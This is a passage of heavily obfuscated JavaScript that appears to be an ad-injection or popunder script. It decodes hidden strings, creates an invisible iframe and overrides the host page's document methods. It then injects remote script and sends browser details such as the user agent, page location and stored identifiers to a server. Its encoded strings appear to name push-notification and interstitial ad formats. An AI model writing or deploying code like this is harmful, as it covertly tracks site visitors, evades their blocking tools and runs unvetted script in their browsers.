$.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+